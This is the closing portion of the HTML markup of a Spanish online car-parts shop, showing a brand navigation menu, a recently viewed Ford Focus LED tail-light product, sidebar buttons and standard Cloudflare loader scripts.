										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/475-honda" title="HONDA" class="mo_ma_level_1 mo_sub_a">HONDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/630-hyundai" title="HYUNDAI" class="mo_ma_level_1 mo_sub_a">HYUNDAI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/603-jeep" title="JEEP" class="mo_ma_level_1 mo_sub_a">JEEP</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1505-kia" title="KIA" class="mo_ma_level_1 mo_sub_a">KIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA" class="mo_ma_level_1 mo_sub_a">LANCIA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER" class="mo_ma_level_1 mo_sub_a">LAND ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI" class="mo_ma_level_1 mo_sub_a">MASERATI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/621-mazda" title="MAZDA" class="mo_ma_level_1 mo_sub_a">MAZDA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/627-mg" title="MG" class="mo_ma_level_1 mo_sub_a">MG</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/22-mercedes-benz" title="MERCEDES-BENZ" class="mo_ma_level_1 mo_sub_a">MERCEDES-BENZ</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/665-mini" title="MINI" class="mo_ma_level_1 mo_sub_a">MINI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/576-mitsubishi" title="MITSUBISHI" class="mo_ma_level_1 mo_sub_a">MITSUBISHI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/593-nissan" title="NISSAN" class="mo_ma_level_1 mo_sub_a">NISSAN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/26-opel" title="OPEL" class="mo_ma_level_1 mo_sub_a">OPEL</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/24-peugeot" title="PEUGEOT" class="mo_ma_level_1 mo_sub_a">PEUGEOT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/595-porsche" title="PORSCHE" class="mo_ma_level_1 mo_sub_a">PORSCHE</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/495-renault" title="RENAULT" class="mo_ma_level_1 mo_sub_a">RENAULT</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1317-rover" title="ROVER" class="mo_ma_level_1 mo_sub_a">ROVER</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1311-saab" title="SAAB" class="mo_ma_level_1 mo_sub_a">SAAB</a>
																								</div>
																							</li>
										</ul>	
																																																							<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA" class="mo_ma_level_1 mo_sub_a">SEAT / CUPRA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/488-skoda" title="SKODA" class="mo_ma_level_1 mo_sub_a">SKODA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/1294-smart" title="SMART" class="mo_ma_level_1 mo_sub_a">SMART</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/589-subaru" title="SUBARU" class="mo_ma_level_1 mo_sub_a">SUBARU</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/521-suzuki" title="SUZUKI" class="mo_ma_level_1 mo_sub_a">SUZUKI</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2726-tesla" title="TESLA" class="mo_ma_level_1 mo_sub_a">TESLA</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/634-toyota-lexus" title="TOYOTA / LEXUS" class="mo_ma_level_1 mo_sub_a">TOYOTA / LEXUS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/23-vw" title="VOLKSWAGEN" class="mo_ma_level_1 mo_sub_a">VOLKSWAGEN</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/524-volvo" title="VOLVO" class="mo_ma_level_1 mo_sub_a">VOLVO</a>
																								</div>
																							</li>
										</ul>	
																																																																																																																															<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2761-intermitentes" title="INTERMITENTES" class="mo_ma_level_1 mo_sub_a">INTERMITENTES</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2762-alfombrillas" title="ALFOMBRILLAS" class="mo_ma_level_1 mo_sub_a">ALFOMBRILLAS</a>
																								</div>
																							</li>
										</ul>	
																																					<ul class="mo_mu_level_1 mo_sub_ul">
											<li class="mo_ml_level_1 mo_sub_li">
																								<div class="menu_a_wrap">
												<a href="https://www.recambiosdiez.com/2774-espejos" title="ESPEJOS" class="mo_ma_level_1 mo_sub_a">ESPEJOS</a>
																								</div>
																							</li>
										</ul>	
																																																					</li>
			</ul>
<!-- /MODULE st megamenu -->  </div>
</div><nav class="st-menu" id="side_viewed">
	<div class="st-menu-header">
		<h3 class="st-menu-title">Últimos vistos</h3>
    	<a href="javascript:;" class="close_right_side" title="Cerca"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
	</div>
	<div id="side_viewed_block" class="pad_10 base_list_line medium_list">
						            <div class="pro_column_box clearfix line_item" >
  <a href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" class="pro_column_left">
    <picture>
        <img data-src="https://www.recambiosdiez.com/91280-cart_default/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg"  data-srcset="https://www.recambiosdiez.com/91280-cart_default_2x/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg 2x"  width="70" height="80" alt="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" class="cate_pro_lazy" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.recambiosdiez.com/focus-mk1-98-04/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html" title="PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO" >PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">134,00 €</span>
                      <span class="tax_label">(impuestos inc.)</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
	        			</div>
</nav>
	  
		
	
		<div id="sidebar_box" class="flex_container">
		
			
								<div id="switch_left_column_wrap" class="rightbar_wrap hidden-lg-up">
					<a href="javascript:;" id="switch_left_column" data-name="left_column" data-direction="open_column" class="rightbar_tri icon_wrap with_text" title="Alternar columna izquierda"><i class="fto-columns"></i><span class="icon_text">Menú</span></a>   
				</div>
							
			<div id="rightbar" class="">
    	<div id="rightbar_6" class="rightbar_cart rightbar_wrap rightbar_visi_0">
	    <a  href="javascript:;"  class="rightbar_tri  icon_wrap with_text" data-name="side_products_cart" data-direction="open_bar_right" title="Ver mi carrito de compra">
	        <i class="fto-glyph icon_btn "></i>
	        <span class="icon_text">Carro</span>
	        <span class="ajax_cart_quantity amount_circle  lingge simple_hidden ">0</span>
	    </a>
	</div>
    	<div id="rightbar_12" class="rightbar_custom rightbar_wrap rightbar_visi_2">
	   		    <a  href="tel:+34911983873" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_12" data-direction="open_bar_right" title="Llamar">
		    			    	<i class="icono_telefono"></i>
		    			        		        <span class="icon_text">Llamar</span>
		    </a>
			</div>
    	<div id="rightbar_9" class="rightbar_custom rightbar_wrap rightbar_visi_0">
	   		    <a  href="https://www.recambiosdiez.com/face_tudo/btnwas.php" target="_blank"  class="  icon_wrap with_text" data-name="side_custom_sidebar_9" data-direction="open_bar_right" title="WhastApp">
		    			    	<div class="icono_whastapp"></div>
		    			        		        <span class="icon_text">WhastApp</span>
		    </a>
			</div>
    	<div id="rightbar_8" class="to_top_wrap rightbar_wrap rightbar_visi_0">
	    <a  href="#top_bar" class="to_top_btn icon_wrap with_text" title="Volver arriba"><i class="fto-up-open-2"></i><span class="icon_text">Arriba</span></a>
	</div>
</div>

			
		
		</div>
		
	</div><!-- /st-container -->
	<!-- off-canvas-end -->
	<div id="popup_go_login" class="inline_popup_content small_popup mfp-with-anim mfp-hide text-center">
	  <p class="fs_md">Please sign in first.</p>
	  <a href="https://www.recambiosdiez.com/iniciar-sesion" class="go" title="Registrarse">Registrarse</a> 
	</div>
	
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.recambiosdiez.com/themes/panda/assets/cache/bottom-bbddfa4095.js" defer type="a5ca4c65b8c40e55c7af618d-text/javascript"></script>


    
        	
      
    
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a5ca4c65b8c40e55c7af618d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"907310a3033f4014afc8bdd75cae349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c002f656f15616b',t:'MTc2ODc2MTI1Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>